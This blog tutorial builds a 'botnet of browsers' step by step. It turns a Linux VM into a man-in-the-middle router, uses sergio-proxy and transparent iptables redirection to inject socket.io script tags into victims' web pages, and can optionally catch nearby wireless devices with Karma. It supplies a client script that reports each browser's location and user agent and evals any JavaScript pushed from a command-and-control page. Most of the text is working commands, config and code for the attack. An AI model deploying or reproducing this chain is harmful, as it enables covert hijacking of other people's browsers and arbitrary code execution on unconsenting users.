A botnet of browsers
socket.io is an amazing library which makes it very easy to use websockets. This library gives us real-time communication ability in the browser with very little code.

In this article, I go into an example of a potential misuse of socket.io. I explain how to create a Linux router, then to modify that router to harvest clients into the socket.io network. One web page, the command and control, can see everything. It could send JavaScript to all the clients at once (which is executed on the client’s browser). Or JavaScript could be targeted to individual clients as well. Every connected client’s document object model (DOM) and JavaScript fully accessible from one webpage – in real time.
This article is written for people already familiar with Linux, and Internet networking and security concepts.
How it’s all put together
We need to perform a man-in-the-middle to get control of the network
A Linux virtual machine as a router
Start with a Linux virtual machine. It’s going to need two interfaces – one internal and one external. The internal interface is the one connected to a LAN. If at all possible using bridged mode for this interface and grabbing a DHCP lease from the network the host computer is on.
These interface names will probably be different in your case. For the purpose of this document I will use these interfaces. Replace with yours:
Internal interface __eth3__
External interface __eth2__
Get a DHCP lease from the internal network if you do not have one already
root@bt:~/socket.io# dhclient3 eth3
Now your virtual machine should be able to surf the Internet.
Now to deal with the external interface. I’m using a MacBook which does not have any Ethernet plugs so I plug in a USB Ethernet adapter. It asks if I want to connect it to the MacBook or the VMWare Linux host. Choose Linux. tail /var/log/syslog in the linux guest when you plug it in to see which ethernet interface number (ethX) Linux assigns to the interface. We want to hard-code an IP 192.168.2.1 to this new interface so we can run a DHCP server here.
Install dhcp3-server. Here is a copy of the /etc/dhcp3/dhcpd.conf which will serve IP numbers in the range 192.168.2.100-200:
ddns-update-style ad-hoc;

default-lease-time 600;

max-lease-time 7200;

subnet 192.168.2.0 netmask 255.255.255.0 {

option subnet-mask 255.255.255.0;

option broadcast-address 192.168.2.255;

option routers 192.168.2.1;

option domain-name-servers 8.8.8.8;

range 192.168.2.100 192.168.2.200;
# see if a dhcp *client* is running
ps aux | grep dhclient
# kill any DHCP client on the external interface. A DHCP client running on the same interface as the DHCP server can cause this interface to request an IP – breaking things. We need to prevent that.
kill <br>
# assign the static ip 192.168.2.1 to the external interface
ifconfig eth2 192.168.2.1 netmask 255.255.255.0<br>
# start the dhcp server on the external interface
/etc/init.d/dhcp3-server restart<br>
# enable network address translation (NAT) a.k.a masquerading. the -o option is for the internal interface
iptables –table nat -A POSTROUTING -o eth3 -j MASQUERADE<br>
# enable ip forwarding – tells Linux that it is allowed to forward traffic between interfaces
echo "1" > /proc/sys/net/ipv4/ip_forward<br>
Now we want to serve some customers on this USB Ethernet adapter. If you hook this new interface eth2 into a switch, any computer which connects to this switch should get an IP address from the dhcp server running and be able to surf the Internet through your new Linux router. If that is not the case then you need to go back and figure out what is wrong before proceeding.
Use airbase-ng with Karma or Hak.5 WIFI Pineapple to catch all wireless devices within range (optional)
At this point one could optionally use airbase-ng with Karma or hook a WIFI pineapple to the external interface in Karma mode to catch wireless clients as well. Those wireless clients would get an IP address from the WIFI pineapple and would be double NAT’ted, but that’s OK. I’m not going to get into more details about this piece at this time.
Inject socket.io client code into html page responses
You have a working Linux router. Congratulations. Now to start modifying the traffic. Sergio Proxy is a great tool for this part. It supports code injection, sslstrip. Sergio proxy runs on port 10000 by default.
Download sergio proxy
Download Sergio Proxy and unzip it somewhere.
Right-click and save this injection-code.html file for use with sergio-proxy. It will add the script tags to load socket.io.
<script>var __socket_server="192.168.2.1"</script><br>
<script src="http://192.168.2.1/socket.io/socket.io.js"></script><br>
<script src="http://192.168.2.1/socket-script.js"></script><br>
You need to get the outbound HTTP/HTTPS requests from the clients to point to sergio proxy. There are some options for this:
– Manually point the proxy settings in the browser to :10000 to opt-in to the proxy
– Use transparent proxy to force all clients into the proxy
Start sergio-proxy
Test with upsidedown internet first to see if sergio-proxy is working alone
./sergio-proxy.py –log-level info –upsidedownternet<br>
If everything looks upside down, Control-C to quit, and launch sergio proxy with html file injection option
./sergio-proxy.py –log-level info –favicon –inject –html-file injection-code.html<br>
Download socket.io
Download socket.io and unzip it somewhere.
socket-script.js for socket.io server
By injecting the injection-code.html above, the client will load socket-script.js from the socket.io node server. This is the JavaScript code which is loaded by the client and creates the socket.io connection to the server.
Right-click and save this app.js for use with socket.io
app.js<br>
Right-click and save this socket-script.js for use with socket.io
(function() {<br>
var socket = io.connect(‘http://’+__socket_server)
var myinfo = {
type: ‘client’,
userAgent: navigator.userAgent,
location: document.location.href
};
function sendLocation() {
socket.emit(‘client-location’, document.location.href);
}
socket.emit(‘client-info’, myinfo);
socket.on(‘get-location’, function() {
socket.emit(‘location’, document.location.href);
});
socket.on(‘ping’, function(data) {
socket.emit(‘broadcast-pong’, data);
socket.emit(‘client-info’, myinfo);
});
socket.on(‘eval’, function(cmd) {
var result = eval(cmd);
socket.emit(‘client-evalresult’, result);
});
function locationHashChanged() {
myinfo.location = document.location.href;
sendLocation();
}
window.onhashchange = locationHashChanged;
})()
Start socket.io server
Start the socket.io server. Make sure app.js and socket-script.js are in the socket.io folder and start it. This requires node.
cd socket.io<br>
node app.js<br>
Enable Transparent proxy
Connections going through your Linux router should be surfing the Internet successfully before moving on to this step. Sergio proxy should be running on port 10000, but not being used yet. socket.io should be running on port 80 but have no connections yet (unless you had manually set up a browser proxy settings to point there).
Now to enable transparent proxy to force outbound HTTP port 80 (and optionally HTTPS port 443) connections through the proxy.
In the following example, I enable the proxy only for source IP of 192.168.2.102. You probably want to modify this to what makes sense in your configuration. If you mess up, instructions on removing a iptables rule are also below.
transparent proxy multiport for 80 and 443 in one line:
iptables -t nat -A PREROUTING -s 192.168.2.102 -p tcp -m multiport –dports 80,443 -j DNAT –to-destination 192.168.2.1:10000<br>
or if you only want to test with HTTP and not HTTPS – transparent proxy just for port 80 (HTTP):
iptables -t nat -A PREROUTING -s 192.168.2.102 -p tcp –dport 80 -j DNAT –to-destination 192.168.2.1:10000<br>
Disable Transparent proxy (optional)
If you need to disable transparent proxy for any reason, here is how to do it. First, list the rules in the PREROUTING chain
iptables -t nat -L PREROUTING<br>
find the rule you want to delete and
iptables -t nat -D PREROUTING #<br>
where # is the rule number to delete
Command and control
If you have made it this far, now for the fun part – the socket.io command and control page. We create a page which connects to the socket.io server and has administrative functions available to monitor and control the clients.
– Right click and save the socket.io command and control page socket-io-cnc.html
You can just double click on this command and control page and load it up. The page will need to connect to the socket.io server, so it must be able to reach 192.168.2.1, the IP address where the socket.io server is running.
If the page is loaded, and able to reach the socket.io server, you should see active connections listed.


Find a client we want to send code to and click the link for them. Then enter some JavaScript such as alert(‘hi’)

The page running the code on another browser

All the files
dhcpd.conf for dhcp3-server
injection-code.html for sergio-proxy
app.js server-side code for socket.io
socket-script.js client-side code for socket.io
socket-io-cnc.html the command and control page
Other notes
* Running a socket.io server on a Internet accessible server is much more versatile than running one locally only on a private IP such as 192.168.2.1.
* A SSL-enabled socket.io server is required to control a page using HTTPS
TODO next
* socket.io security/authentication
* local IP discovery with WebRTC
Leave a Reply